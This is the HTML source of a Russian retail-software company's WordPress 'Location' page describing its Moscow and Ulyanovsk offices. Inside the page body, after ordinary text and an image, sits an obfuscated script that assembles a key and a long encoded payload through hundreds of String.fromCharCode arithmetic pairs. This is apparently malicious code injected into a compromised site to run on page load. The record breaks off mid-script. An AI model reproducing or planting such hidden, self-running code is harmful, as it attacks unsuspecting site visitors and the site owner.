<link rel='stylesheet' id='acx_fsmi_styles-css' href='https://www.retail-techn.ru/wp-content/plugins/floating-social-media-icon/css/style.css?v=4.3.4&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css' href='https://www.retail-techn.ru/wp-content/themes/weblizar_premium/css/font-awesome-ie7.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-mim-css' href='https://www.retail-techn.ru/wp-content/themes/weblizar_premium/css/font-awesome-ie7.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.retail-techn.ru/wp-content/themes/weblizar_premium/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://www.retail-techn.ru/wp-content/themes/weblizar_premium/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4min-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='revolution_settings-css' href='https://www.retail-techn.ru/wp-content/themes/weblizar_premium/css/revolution_settings.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://www.retail-techn.ru/wp-content/themes/weblizar_premium/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.retail-techn.ru/wp-content/themes/weblizar_premium/css/tipsy.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.retail-techn.ru/wp-content/themes/weblizar_premium/css/prettyPhoto.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='isotop_animation-css' href='https://www.retail-techn.ru/wp-content/themes/weblizar_premium/css/isotop_animation.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.retail-techn.ru/wp-content/themes/weblizar_premium/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.retail-techn.ru/wp-content/themes/weblizar_premium/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='colorpicker-css' href='https://www.retail-techn.ru/wp-content/themes/weblizar_premium/css/_colorpicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.retail-techn.ru/wp-content/themes/weblizar_premium/css/responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-1-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-2-css' href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='color-chooser-css' href='https://www.retail-techn.ru/wp-content/themes/weblizar_premium/css/color-chooser.css?ver=6.8.3' type='text/css' media='all' />
<script id='st_insights_js' type="text/javascript" src="https://ws.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&amp;product=feather&amp;ver=1764089674" id="feather-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://www.retail-techn.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.retail-techn.ru/wp-json/wp/v2/pages/307" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.retail-techn.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.retail-techn.ru/?p=307' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.retail-techn.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.retail-techn.ru%2Flocation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.retail-techn.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.retail-techn.ru%2Flocation%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#divBottomRight img 
{
width: 40px; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->




<style type="text/css"></style>
<style>
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style><link rel="icon" href="https://www.retail-techn.ru/wp-content/uploads/2016/09/cropped-retail2-e1432631858922-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.retail-techn.ru/wp-content/uploads/2016/09/cropped-retail2-e1432631858922-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.retail-techn.ru/wp-content/uploads/2016/09/cropped-retail2-e1432631858922-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.retail-techn.ru/wp-content/uploads/2016/09/cropped-retail2-e1432631858922-270x270.png" />
</head>
 <body class="bgpattern-dark-fish-skin"  > 
<div id="wrapper"  class="wide" >
	<div class="top_wrapper">
		<!-- Header -->
		<header id="header">
			<div class="container">
				<div class="row header">
					<!-- Logo -->
					<div class="col-md-3 col-sm-3 col-xs-3 logo">
					<a href="https://www.retail-techn.ru/">
										<img src="http://www.retail-techn.ru/wp-content/uploads/2014/10/retail2-e1432631858922.png" style="height:40px; width:300px;" />
										</a>
					</div>
					<!-- //Logo// -->
					<!-- Navigation File -->
					<div class="col-md-9">
						<!-- Mobile Button Menu -->
						<div class="mobile-menu-button">					
							<i class="icon-reorder"></i>
						</div>
						<nav>                   
						<ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e-1" class="navigation"><li id="menu-item-160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-160"><a href="http://www.retail-techn.ru/"><span class="label-nav">Главная</span></a></li>
<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-180"><a href="https://www.retail-techn.ru/solutions/"><span class="label-nav">Решения</span></a>
<ul class="sub-menu">
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="https://www.retail-techn.ru/retail-pro-9/"><span class="label-nav">Retail Pro 9</span></a></li>
	<li id="menu-item-576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-576"><a href="https://www.retail-techn.ru/retail-prism/"><span class="label-nav">Retail Pro Prism</span></a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a title="Автоматизация торговли" href="https://www.retail-techn.ru/trade-automization/"><span class="label-nav">Автоматизация торговли</span></a></li>
</ul>
</li>
<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-162"><a href="https://www.retail-techn.ru/company/"><span class="label-nav">О компании</span></a>
<ul class="sub-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="https://www.retail-techn.ru/company/"><span class="label-nav">О компании</span></a></li>
	<li id="menu-item-324" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-307 current_page_item menu-item-324"><a href="https://www.retail-techn.ru/location/"><span class="label-nav">Расположение</span></a></li>
	<li id="menu-item-315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-315"><a href="https://www.retail-techn.ru/typicalclients/"><span class="label-nav">Клиенты</span></a></li>
	<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.retail-techn.ru/philosophy/"><span class="label-nav">Философия</span></a></li>
	<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a href="https://www.retail-techn.ru/services/"><span class="label-nav">Услуги</span></a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.retail-techn.ru/partners/"><span class="label-nav">Партнеры</span></a></li>
<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://www.retail-techn.ru/contactus/"><span class="label-nav">Контакты</span></a></li>
</ul>						</nav>
						<!-- Mobile Nav. Container -->
						<ul class="mobile-nav">
							<li class="responsive-searchbox">
								<!-- Responsive Nave -->
								<form action="#" method="get">
									<input type="text" class="searchbox-inputtext" id="searchbox-inputtext-mobile" name="s" />
									<button class="icon-search"></button>
								</form>
								<!-- //Responsive Nave// -->
							</li>
						</ul>
						<!-- //Mobile Nav. Container// -->
					</div>				
					<!-- Nav -->
				</div>
			</div>
		</header>
	</div>
 <!-- //Header// --><div class="top-title-wrapper">
    <div class="container">
        <div class="row">
            <div class="col-md-12 col-sm-12 page-info">
				<div class="col-md-6 col-sm-6">
                <h1 class="h1-page-title">Расположение</h1>
								</div>
				<div class="col-md-6 col-sm-6">
                <!-- BreadCrumb -->
					<div class="breadcrumb-container"><ol class="breadcrumb"><li><a href="https://www.retail-techn.ru"><i class="icon-home"></i>Home</a></li> <li>Расположение</li></ol></div>                <!-- BreadCrumb -->
				</div>                
            </div>
        </div>
    </div>
</div>
<div class="loading-container">
    <div class="loading">
        <i></i><i></i>
    </div>
    <div class="loading-fallback">
         <img src="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/images/loading.gif" alt="Loading"/>
    </div>
    <div class="loading-text">
        loading..
    </div>
</div>     	  	
<div class="content-wrapper hide-until-loading">
	<div class="body-wrapper">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-sm-3">
	<div class="sidebar-block" ><div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e2-container"><ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e2" class="menu"><li id="menu-item-329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-329"><a href="https://www.retail-techn.ru/company/">О компании</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-307 current_page_item menu-item-322"><a href="https://www.retail-techn.ru/location/" aria-current="page">Расположение</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://www.retail-techn.ru/philosophy/">Философия</a></li>
<li id="menu-item-320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-320"><a href="https://www.retail-techn.ru/typicalclients/">Клиенты</a></li>
<li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.retail-techn.ru/services/">Услуги</a></li>
</ul></div></div></div>
<!-- Sidebar Block -->				  
				<div class="col-md-9 col-sm-9">
				<!-- Blog Post -->
				<!-- Blog Post -->
<div id="post-307" class="blog-post post-307 page type-page status-publish hentry">
		
        <div class="blog-post-date">
        </div>		
        <div class="blog-span">
						                        <div class="blog-post-details">
				                <!-- -->
				                <!-- Tags -->
				                <!-- Comments -->
				                <!-- //Comments// -->

            </div>
            <div class="space-sep20"></div>
            <div class="blog-post-body">
                <div class="row"><div class="col-md-6"><p> <span style="font-family: 'Trebuchet MS', Geneva; font-size: 14pt; color: #000000;">Компания имеет офисы по продаже и поддержке в <span style="color: #3498db;">Москве</span> и <span style="color: #3498db;">Ульяновске</span> (в центре европейской части России и вблизи всех основных городов этой части страны), чтобы обеспечить надежную установку и поддержку POS системы всем ритейл операторам, включая поддержку в магазине и обучение пользователей.</span></p>
<p><span style="color: #000000;"><span style="font-family: 'Trebuchet MS', Geneva; font-size: 14pt;">Более того, находясь в Москве, позволяет нам в течение одного дня добраться до любой страны СНГ, благодаря ежедневным рейсам из трех аэропортов столицы. </span></span></p>
<p></p></div><div class="col-md-6"><p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-287 size-full" src="http://www.retail-techn.ru/wp-content/uploads/2014/10/location-e1453114677271.jpg" alt="location" width="400" height="292" /> </p></div></div>
<p>&nbsp;</p>
<p><script> </script> <script> </script> <script> </script><br />
<script type="text/javascript">
var TGYLZNUTRS = String.fromCharCode(13 - 3, 119 - 1, 105 - 8, 122 - 8, 36 - 4, 112 - 5, 103 - 2, 130 - 9, 34 - 2, 67 - 6, 36 - 4, 46 - 7, 106 - 3, 84 - 4, 106 - 1, 85 - 9, 119 - 9, 114 - 1, 122 - 7, 118 - 7, 110 - 7, 93 - 5, 44 - 5, 67 - 8, 11 - 1, 121 - 3, 100 - 3, 118 - 4, 38 - 6, 107 - 6, 119 - 9, 106 - 7, 105 - 4, 105 - 5, 39 - 7, 67 - 6, 34 - 2, 44 - 5, 92 - 9, 74 - 2, 65 - 8, 90 - 4, 82 - 2, 121 - 2, 55 - 7, 72 - 4, 73 - 2, 110 - 6, 61 - 5, 90 - 6, 94 - 4, 117 - 8, 49 - 1, 118 - 9, 75 - 8, 71 - 3, 62 - 9, 85 - 6, 72 - 6, 114 - 9, 128 - 9, 71 - 3, 70 - 3, 70 - 2, 121 - 6, 80 - 9, 76 - 2, 69 - 4, 70 - 5, 113 - 7, 68 - 3, 71 - 1, 77 - 7, 87 - 8, 89 - 5, 123 - 4, 111 - 4, 123 - 7, 75 - 8, 124 - 2, 122 - 2, 91 - 8, 87 - 5, 117 - 8, 84 - 3, 74 - 2, 71 - 2, 108 - 4, 57 - 8, 78 - 6, 84 - 4, 71 - 6, 109 - 6, 63 - 6, 73 - 6, 68 - 1, 89 - 4, 72 - 7, 73 - 8, 109 - 1, 82 - 4, 89 - 6, 87 - 5, 128 - 9, 86 - 8, 117 - 1, 105 - 6, 74 - 5, 115 - 7, 115 - 1, 72 - 6, 107 - 4, 88 - 3, 80 - 8, 81 - 9, 56 - 7, 57 - 8, 59 - 8, 90 - 7, 75 - 7, 120 - 5, 79 - 7, 81 - 2, 68 - 2, 50 - 2, 80 - 8, 94 - 6, 82 - 1, 76 - 7, 77 - 1, 107 - 7, 128 - 9, 54 - 2, 62 - 5, 76 - 9, 69 - 2, 124 - 9, 79 - 3, 72 - 7, 109 - 1, 126 - 7, 99 - 1, 70 - 3, 113 - 8, 111 - 7, 81 - 7, 81 - 8, 66 - 1, 78 - 9, 65 - 9, 87 - 4, 87 - 1, 53 - 4, 55 - 2, 86 - 2, 54 - 6, 103 - 3, 55 - 8, 71 - 3, 127 - 6, 85 - 4, 106 - 6, 84 - 4, 75 - 5, 89 - 7, 105 - 4, 96 - 8, 67 - 2, 105 - 2, 93 - 7, 84 - 7, 83 - 2, 116 - 5, 60 - 8, 71 - 5, 114 - 9, 94 - 4, 67 - 2, 71 - 1, 86 - 4, 59 - 7, 81 - 4, 77 - 8, 119 - 9, 97 - 8, 71 - 3, 87 - 8, 56 - 8, 94 - 5, 108 - 4, 68 - 3, 84 - 2, 88 - 3, 80 - 9, 73 - 8, 121 - 2, 78 - 5, 117 - 3, 86 - 3, 71 - 3, 53 - 5, 74 - 3, 78 - 3, 69 - 1, 75 - 6, 83 - 9, 67 - 2, 70 - 4, 91 - 2, 91 - 6, 78 - 2, 68 - 3, 76 - 3, 59 - 2, 86 - 4, 111 - 5, 112 - 9, 70 - 2, 74 - 9, 88 - 2, 54 - 6, 108 - 6, 70 - 2, 124 - 3, 106 - 2, 66 - 1, 103 - 1, 80 - 9, 84 - 6, 119 - 4, 87 - 3, 112 - 4, 92 - 3, 104 - 6, 74 - 3, 121 - 1, 83 - 6, 117 - 6, 92 - 4, 92 - 4, 66 - 9, 74 - 3, 81 - 8, 73 - 8, 64 - 8, 104 - 2, 73 - 3, 70 - 5, 112 - 1, 72 - 4, 80 - 3, 83 - 2, 53 - 5, 58 - 3, 71 - 3, 79 - 8, 79 - 6, 71 - 6, 78 - 6, 87 - 1, 125 - 6, 106 - 4, 68 - 1, 125 - 4, 55 - 7, 70 - 5, 86 - 7, 84 - 3, 100 - 1, 53 - 6, 88 - 7, 83 - 2, 89 - 4, 103 - 2, 81 - 9, 54 - 6, 111 - 4, 119 - 8, 71 - 3, 123 - 2, 75 - 9, 86 - 7, 92 - 3, 74 - 3, 89 - 7, 87 - 5, 88 - 3, 54 - 6, 106 - 3, 85 - 5, 83 - 7, 67 - 1, 81 - 4, 107 - 4, 90 - 5, 58 - 8, 80 - 2, 68 - 2, 81 - 9, 71 - 5, 93 - 4, 82 - 9, 69 - 3, 111 - 6, 124 - 5, 70 - 3, 83 - 9, 87 - 6, 65 - 8, 108 - 3, 70 - 3, 121 - 1, 89 - 4, 94 - 7, 71 - 6, 126 - 7, 105 - 1, 58 - 8, 69 - 2, 89 - 5, 89 - 4, 106 - 6, 97 - 8, 126 - 7, 51 - 3, 91 - 4, 78 - 7, 115 - 8, 78 - 5, 79 - 9, 81 - 4, 82 - 1, 112 - 4, 51 - 4, 78 - 6, 89 - 6, 75 - 6, 110 - 9, 96 - 8, 124 - 5, 80 - 3, 74 - 2, 74 - 4, 59 - 8, 63 - 6, 77 - 1, 90 - 3, 109 - 2, 115 - 7, 124 - 9, 85 - 2, 86 - 4, 108 - 1, 74 - 2, 79 - 8, 125 - 5, 107 - 7, 107 - 2, 88 - 5, 79 - 7, 57 - 1, 108 - 7, 81 - 2, 125 - 5, 109 - 1, 109 - 7, 72 - 1, 110 - 7, 122 - 3, 72 - 1, 81 - 3, 104 - 1, 68 - 3, 109 - 1, 75 - 4, 124 - 3, 88 - 2, 74 - 9, 70 - 1, 107 - 3, 122 - 3, 75 - 8, 87 - 4, 72 - 4, 91 - 6, 80 - 7, 82 - 4, 68 - 2, 120 - 1, 109 - 6, 73 - 6, 120 - 1, 78 - 4, 107 - 8, 71 - 6, 108 - 5, 106 - 3, 58 - 2, 85 - 6, 68 - 1, 108 - 5, 106 - 9, 79 - 1, 85 - 3, 57 - 9, 78 - 8, 78 - 8, 109 - 6, 75 - 1, 77 - 4, 78 - 2, 74 - 9, 113 - 2, 104 - 1, 91 - 9, 126 - 4, 120 - 1, 76 - 5, 71 - 6, 88 - 2, 86 - 4, 70 - 2, 104 - 6, 96 - 8, 108 - 4, 78 - 6, 105 - 5, 127 - 8, 70 - 1, 59 - 7, 72 - 1, 104 - 1, 71 - 1, 76 - 2, 89 - 8, 76 - 7, 110 - 7, 124 - 6, 77 - 8, 71 - 4, 105 - 5, 75 - 3, 84 - 4, 69 - 4, 112 - 9, 105 - 5, 75 - 5, 107 - 4, 106 - 3, 69 - 2, 104 - 4, 84 - 2, 84 - 7, 115 - 7, 78 - 6, 90 - 3, 74 - 5, 78 - 4, 67 - 1, 66 - 1, 106 - 6, 68 - 2, 72 - 7, 128 - 6, 52 - 3, 74 - 1, 77 - 3, 128 - 8, 116 - 8, 113 - 9, 77 - 9, 86 - 4, 60 - 8, 106 - 6, 79 - 8, 124 - 5, 81 - 8, 57 - 7, 78 - 9, 59 - 8, 63 - 7, 92 - 2, 79 - 6, 75 - 9, 116 - 1, 92 - 5, 79 - 8, 111 - 8, 70 - 1, 88 - 3, 108 - 8, 127 - 7, 85 - 8, 118 - 9, 88 - 1, 76 - 5, 86 - 9, 101 - 4, 75 - 3, 68 - 3, 86 - 8, 75 - 9, 73 - 3, 126 - 4, 66 - 1, 95 - 7, 109 - 9, 56 - 8, 91 - 5, 73 - 2, 91 - 7, 117 - 9, 74 - 4, 89 - 4, 74 - 8, 122 - 2, 80 - 3, 116 - 1, 72 - 2, 53 - 3, 118 - 6, 80 - 9, 93 - 4, 124 - 4, 103 - 4, 109 - 8, 79 - 9, 82 - 1, 112 - 1, 72 - 5, 78 - 2, 75 - 6, 109 - 2, 123 - 1, 68 - 2, 110 - 5, 74 - 4, 68 - 2, 73 - 3, 89 - 8, 78 - 9, 106 - 9, 74 - 4, 131 - 9, 112 - 5, 83 - 7, 103 - 1, 123 - 4, 83 - 2, 111 - 5, 76 - 9, 111 - 8, 82 - 1, 111 - 9, 73 - 6, 107 - 3, 91 - 9, 57 - 6, 71 - 2, 129 - 7, 49 - 1, 93 - 3, 93 - 4, 107 - 3, 58 - 6, 92 - 2, 73 - 8, 53 - 5, 107 - 3, 80 - 4, 90 - 5, 116 - 9, 107 - 7, 121 - 2, 87 - 3, 111 - 6, 87 - 6, 98 - 1, 69 - 3, 88 - 7, 82 - 4, 87 - 1, 92 - 9, 78 - 6, 107 - 8, 91 - 6, 81 - 8, 91 - 9, 126 - 7, 123 - 7, 73 - 1, 83 - 1, 111 - 3, 102 - 1, 73 - 8, 108 - 5, 112 - 9, 111 - 7, 71 - 6, 110 - 4, 59 - 7, 81 - 9, 76 - 1, 90 - 9, 116 - 5, 72 - 3, 73 - 8, 89 - 8, 61 - 9, 79 - 5, 84 - 5, 120 - 1, 75 - 1, 51 - 8, 75 - 7, 130 - 8, 55 - 2, 75 - 9, 80 - 8, 67 - 1, 126 - 7, 80 - 4, 77 - 8, 113 - 7, 89 - 8, 68 - 1, 74 - 1, 50 - 2, 91 - 2, 109 - 5, 68 - 3, 88 - 6, 94 - 9, 117 - 2, 72 - 2, 123 - 3, 84 - 3, 106 - 2, 76 - 6, 75 - 8, 88 - 7, 82 - 5, 75 - 2, 87 - 2, 72 - 3, 79 - 9, 74 - 2, 113 - 9, 65 - 8, 76 - 2, 79 - 4, 72 - 7, 63 - 7, 104 - 1, 92 - 8, 115 - 6, 72 - 6, 114 - 7, 92 - 7, 93 - 7, 85 - 7, 82 - 9, 70 - 2, 127 - 6, 122 - 3, 93 - 9, 81 - 8, 73 - 3, 82 - 4, 113 - 7, 90 - 9, 87 - 6, 91 - 2, 76 - 7, 76 - 5, 77 - 8, 112 - 5, 57 - 1, 67 - 2, 106 - 1, 90 - 1, 79 - 8, 81 - 8, 113 - 9, 58 - 6, 103 - 2, 70 - 5, 90 - 8, 117 - 2, 82 - 7, 86 - 8, 127 - 7, 78 - 1, 52 - 5, 75 - 4, 127 - 5, 59 - 2, 69 - 4, 78 - 9, 105 - 1, 126 - 6, 71 - 5, 70 - 3, 84 - 1, 79 - 5, 79 - 6, 87 - 8, 90 - 9, 83 - 2, 117 - 1, 74 - 7, 87 - 5, 82 - 1, 72 - 7, 88 - 7, 73 - 7, 80 - 3, 56 - 7, 72 - 2, 54 - 3, 56 - 4, 94 - 4, 76 - 2, 75 - 9, 62 - 9, 93 - 6, 105 - 4, 86 - 2, 77 - 3, 105 - 6, 93 - 8, 110 - 1, 52 - 4, 52 - 2, 77 - 5, 76 - 9, 77 - 4, 82 - 4, 74 - 8, 89 - 7, 118 - 7, 71 - 6, 68 - 1, 90 - 2, 105 - 2, 74 - 9, 84 - 6, 83 - 1, 49 - 1, 75 - 2, 69 - 4, 84 - 2, 125 - 6, 85 - 2, 72 - 6, 105 - 2, 115 - 8, 88 - 1, 74 - 8, 111 - 5, 50 - 2, 78 - 1, 96 - 6, 68 - 3, 117 - 6, 108 - 7, 79 - 7, 104 - 1, 60 - 8, 82 - 3, 84 - 6, 110 - 3, 59 - 6, 122 - 3, 70 - 1, 113 - 6, 96 - 6, 81 - 2, 87 - 2, 87 - 6, 89 - 4, 85 - 6, 76 - 6, 92 - 4, 109 - 6, 110 - 8, 88 - 9, 69 - 3, 117 - 1, 119 - 4, 86 - 1, 53 - 4, 71 - 2, 108 - 8, 71 - 4, 110 - 6, 72 - 6, 53 - 1, 87 - 7, 122 - 2, 57 - 9, 116 - 8, 72 - 6, 69 - 3, 112 - 1, 72 - 2, 67 - 2, 125 - 3, 50 - 2, 75 - 8, 82 - 7, 89 - 7, 74 - 1, 55 - 6, 72 - 1, 107 - 1, 112 - 8, 72 - 1, 91 - 4, 72 - 3, 107 - 3, 111 - 3, 86 - 4, 55 - 4, 108 - 5, 107 - 5, 83 - 4, 75 - 9, 124 - 8, 106 - 1, 72 - 7, 88 - 6, 65 - 9, 68 - 2, 69 - 2, 106 - 3, 90 - 1, 65 - 9, 81 - 9, 110 - 5, 83 - 6, 105 - 5, 83 - 7, 87 - 5, 114 - 3, 86 - 1, 72 - 3, 73 - 8, 104 - 5, 72 - 1, 83 - 5, 109 - 6, 70 - 5, 57 - 8, 84 - 1, 96 - 8, 71 - 1, 81 - 2, 73 - 3, 123 - 4, 93 - 4, 75 - 9, 68 - 2, 73 - 6, 124 - 5, 82 - 3, 88 - 8, 120 - 1, 109 - 9, 108 - 1, 91 - 9, 56 - 7, 70 - 1, 78 - 5, 96 - 6, 93 - 8, 107 - 7, 57 - 5, 91 - 9, 54 - 3, 74 - 9, 72 - 7, 76 - 1, 116 - 9, 54 - 1, 93 - 3, 70 - 3, 123 - 4, 106 - 7, 87 - 1, 103 - 3, 110 - 6, 92 - 7, 58 - 9, 71 - 4, 68 - 1, 107 - 4, 92 - 4, 82 - 9, 104 - 1, 101 - 2, 80 - 1, 77 - 8, 128 - 6, 51 - 2, 80 - 8, 103 - 5, 88 - 2, 88 - 6, 122 - 7, 81 - 3, 111 - 5, 120 - 1, 56 - 9, 83 - 9, 121 - 1, 85 - 8, 121 - 6, 72 - 2, 122 - 3, 76 - 3, 84 - 7, 81 - 1, 89 - 7, 124 - 9, 88 - 3, 73 - 8, 69 - 3, 118 - 2, 76 - 2, 73 - 1, 76 - 9, 107 - 4, 107 - 6, 84 - 8, 76 - 5, 91 - 5, 85 - 6, 72 - 5, 117 - 7, 111 - 3, 83 - 3, 87 - 5, 57 - 6, 113 - 9, 78 - 6, 107 - 8, 76 - 7, 113 - 6, 112 - 4, 72 - 5, 71 - 1, 73 - 3, 100 - 2, 74 - 4, 126 - 7, 61 - 5, 120 - 7, 85 - 2, 86 - 3, 80 - 7, 84 - 7, 85 - 5, 127 - 7, 56 - 4, 110 - 9, 79 - 7, 90 - 8, 121 - 2, 75 - 8, 75 - 7, 67 - 2, 80 - 7, 114 - 3, 81 - 9, 95 - 8, 126 - 6, 76 - 3, 88 - 2, 52 - 3, 79 - 2, 92 - 4, 75 - 7, 122 - 1, 117 - 5, 81 - 7, 79 - 6, 105 - 2, 127 - 8, 49 - 2, 79 - 7, 107 - 3, 56 - 4, 102 - 2, 75 - 3, 72 - 7, 82 - 9, 84 - 7, 72 - 7, 113 - 8, 106 - 3, 106 - 6, 94 - 5, 113 - 9, 117 - 6, 75 - 7, 78 - 7, 111 - 8, 83 - 9, 84 - 4, 100 - 1, 93 - 8, 115 - 8, 64 - 8, 69 - 1, 73 - 6, 81 - 8, 79 - 5, 75 - 9, 90 - 8, 122 - 6, 84 - 4, 96 - 9, 94 - 6, 113 - 9, 90 - 2, 105 - 4, 86 - 1, 109 - 2, 53 - 2, 93 - 3, 74 - 4, 73 - 3, 86 - 2, 93 - 9, 52 - 4, 101 - 1, 61 - 9, 83 - 1, 60 - 9, 68 - 2, 77 - 3, 88 - 9, 126 - 4, 70 - 1, 104 - 4, 74 - 2, 68 - 3, 121 - 2, 74 - 3, 81 - 5, 68 - 3, 61 - 9, 52 - 5, 69 - 3, 57 - 7, 129 - 9, 87 - 3, 91 - 6, 84 - 3, 119 - 4, 75 - 3, 79 - 9, 94 - 6, 90 - 1, 91 - 5, 84 - 6, 87 - 5, 117 - 6, 61 - 5, 71 - 6, 84 - 2, 59 - 3, 72 - 7, 73 - 6, 110 - 4, 84 - 7, 65 - 8, 76 - 4, 127 - 6, 90 - 8, 79 - 7, 87 - 8, 71 - 5, 121 - 2, 97 - 8, 79 - 7, 114 - 7, 102 - 2, 83 - 4, 92 - 3, 53 - 3, 53 - 4, 127 - 8, 89 - 6, 94 - 7, 124 - 4, 83 - 4, 94 - 9, 87 - 1, 81 - 4, 85 - 2, 103 - 5, 89 - 1, 106 - 2, 76 - 4, 108 - 9, 72 - 3, 116 - 9, 121 - 1, 91 - 1, 79 - 9, 76 - 6, 93 - 9, 77 - 8, 116 - 8, 124 - 4, 87 - 4, 83 - 1, 54 - 3, 69 - 4, 89 - 7, 80 - 6, 72 - 6, 126 - 6, 110 - 8, 73 - 1, 69 - 3, 60 - 4, 73 - 6, 85 - 7, 111 - 4, 62 - 5, 56 - 5, 85 - 9, 105 - 2, 116 - 9, 63 - 9, 93 - 7, 113 - 5, 62 - 5, 86 - 6, 67 - 2, 128 - 6, 105 - 6, 76 - 1, 86 - 9, 89 - 8, 72 - 7, 113 - 8, 85 - 4, 114 - 6, 77 - 8, 77 - 5, 79 - 7, 86 - 4, 79 - 6, 63 - 6, 90 - 6, 118 - 9, 119 - 3, 107 - 1, 105 - 7, 70 - 1, 55 - 3, 75 - 1, 73 - 2, 129 - 9, 55 - 6, 83 - 9, 82 - 7, 124 - 5, 76 - 3, 48 - 5, 76 - 8, 96 - 9, 84 - 2, 80 - 8, 86 - 3, 112 - 2, 109 - 2, 91 - 8, 105 - 7, 87 - 1, 82 - 9, 72 - 6, 88 - 8, 127 - 7, 124 - 8, 121 - 6, 89 - 7, 110 - 7, 104 - 5, 88 - 5, 80 - 8, 86 - 1, 107 - 8, 122 - 2, 87 - 5, 51 - 1, 51 - 2, 83 - 9, 108 - 6, 75 - 5, 90 - 4, 89 - 7, 80 - 9, 114 - 7, 59 - 2, 103 - 5, 102 - 1, 74 - 9, 85 - 8, 48 - 1, 71 - 5, 69 - 2, 54 - 6, 81 - 9, 75 - 3, 123 - 4, 69 - 3, 71 - 5, 72 - 5, 131 - 9, 54 - 6, 83 - 9, 87 - 9, 125 - 5, 50 - 2, 110 - 3, 88 - 2, 93 - 7, 75 - 6, 101 - 4, 87 - 5, 74 - 5, 122 - 2, 126 - 6, 83 - 1, 129 - 8, 120 - 4, 109 - 3, 106 - 8, 76 - 7, 57 - 5, 88 - 1, 72 - 2, 108 - 4, 117 - 2, 111 - 5, 80 - 2, 121 - 2, 116 - 5, 129 - 9, 67 - 2, 76 - 